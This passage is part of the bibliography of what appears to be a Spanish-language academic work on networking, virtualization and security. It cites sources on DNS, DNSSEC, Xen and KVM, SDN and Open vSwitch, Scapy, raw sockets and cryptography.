- [9] NS1. Dns records explained. recuperado de: [https://ns1.com/resources/](https://ns1.com/resources/dns-records-explained) [dns-records-explained](https://ns1.com/resources/dns-records-explained), 2021.
- [10] ICANN. Dnssec what is it and why is it important?. recuperado de: [https://www.icann.org/resources/pages/](https://www.icann.org/resources/pages/dnssec-what-is-it-why-important-2019-03-05-en) [dnssec-what-is-it-why-important-2019-03-05-en](https://www.icann.org/resources/pages/dnssec-what-is-it-why-important-2019-03-05-en), 2021.
- [11] Kumar G.S. Binu A. Virtualization techniques: A methodical review of xen and kvm. In *Abraham A., Lloret Mauri J., Buford J.F., Suzuki J., Thampi S.M. (eds) Advances in Computing and Communications. ACC 2011. Communications in Computer and Information Science, vol 190. Springer, Berlin, Heidelberg.*, volume 190, 2011.
- [12] Kajo E. Paci H. Xhuvani A. Tafa I., Beqiri E. The comparison of virtual machine migration performance between xen-hvm, xen-pv and open-vz. In *Kocarev L. (eds) ICT Innovations 2011. ICT Innovations 2011. Advances in Intelligent and Soft Computing, vol 150. Springer, Berlin, Heidelberg.*, volume 150, 2012.
- [13] Black hat. Exploit two xen hypervisor vulnerabilities. recuperado de: [https://www.blackhat.com/docs/us-16/materials/](https://www.blackhat.com/docs/us-16/materials/us-16-Luan-Ouroboros-Tearing-Xen-Hypervisor-With-The-Snake-wp.pdf) [us-16-Luan-Ouroboros-Tearing-Xen-Hypervisor-With-The-Snake-wp.pdf](https://www.blackhat.com/docs/us-16/materials/us-16-Luan-Ouroboros-Tearing-Xen-Hypervisor-With-The-Snake-wp.pdf), 2021.
- [14] SearchNetworking. What is software-defined networking (sdn)?. recuperado de: [https://searchnetworking.techtarget.com/definition/](https://searchnetworking.techtarget.com/definition/software-defined-networking-SDN) [software-defined-networking-SDN](https://searchnetworking.techtarget.com/definition/software-defined-networking-SDN), 2021.
- [15] Science Direct. Openflow protocol. recuperado de: [https://www.sciencedirect.com/](https://www.sciencedirect.com/topics/computer-science/openflow-protocol) [topics/computer-science/openflow-protocol](https://www.sciencedirect.com/topics/computer-science/openflow-protocol), 2021.
- [16] Intel. Open vswitch\* enables sdn and nfv transformation https://www.intel.la/content/dam/www/public/us/en/documents/whitepapers/open-vswitch-enables-sdn-and-nfv-transformation-paper.pdf, 2021.
- [17] OpenvSwitch. What is open vswitch? recuperado de: https://docs.openvswitch.org/en/latest/intro/what-is-ovs/overview, 2021.
- [18] Rohith Raj S, Rohith R, Minal Moharir, and Shobha G. Scapy- a powerful interactive packet manipulation program. In *2018 International Conference on Networking, Embedded and Wireless Systems (ICNEWS)*, pages 1–5, 2018.
- [19] BinaryTides. Raw socket programming in python on linux code examples. recuperado de: https://www.binarytides.com/raw-socket-programming-in-python-linux/, 2021.
- [20] W. Trappe and L.C Washington. *Introduction to Cryptography with Coding Theory*. Pearson Education International, 2nd ed edition, 2006.
- [21] S. K. Panigrahy A. Taparia and S. K. Jena. Secure key exchange using enhanced diffie-hellman protocol based on string comparison. *International Conference on Wireless Communications, Signal Processing and Networking (WiSPNET), Chennai*, pages 722–726, 2017.
- [22] Ying Liu, Wei Zhang, Xinxia Peng, Yan Liu, Sida Zheng, Tongjia Wei, and Liang Wang. Design of password encryption model based on aes algorithm. In *2019 IEEE 1st International Conference on Civil Aviation Safety and Information Technology (ICCASIT)*, pages 385–389, 2019.